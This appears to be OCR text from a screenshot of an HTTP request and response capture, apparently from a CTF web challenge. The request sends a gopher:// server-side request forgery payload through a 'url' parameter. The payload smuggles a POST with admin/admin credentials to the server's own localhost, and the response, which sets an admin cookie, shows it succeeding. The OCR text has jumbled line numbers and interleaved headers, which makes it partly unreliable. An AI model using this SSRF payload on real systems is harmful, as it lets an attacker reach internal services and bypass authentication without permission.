 1 GET /use.php?url=
gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost%
253A%2520127.0.0.1%253A80%250D%250AUser-Agent%253A%2520curl/7.43.0%250
D%250AAccept%253A%2520%252A/%252A%250D%250AContent-Type%253A%2520appli
cation/x-www-form-urlencoded%250D%250AContent-Length%253A%252024%250D%
250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin%250D%250A HTTP/1.1
2 Host: 61.147.171.105:54505
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: td_cookie=845608741; PHPSESSID=
a4cd6621084b36d5b31fc15ba1596ccd
9 Connection: close
10
11
7 Vary: Accept-Encoding
8 Content-Length: 1187
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 HTTP/1.1 302 Found
13 Date: Mon, 07 Apr 2025 13:23:02 GMT
14 Server: Apache/2.4.18 (Ubuntu)
15 Set-Cookie: PHPSESSID=gjacijraducius3tkjb7alo026; path=/
16 Expires: Thu, 19 Nov 1981 08:52:00 GMT
17 Cache-Control: no-store, no-cache, must-revalidate
18 Pragma: no-cache
19 Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Mon, 07-Apr-2025
14:23:02 GMT; Max-Age=3600
20 Location: index.php
21 Content-Length: 554
22 Content-Type: text/html; charset=UTF-8
23
24 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
25 <html xmlns="http://www.w3.org/1999/xhtml">
26 <head>
27 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>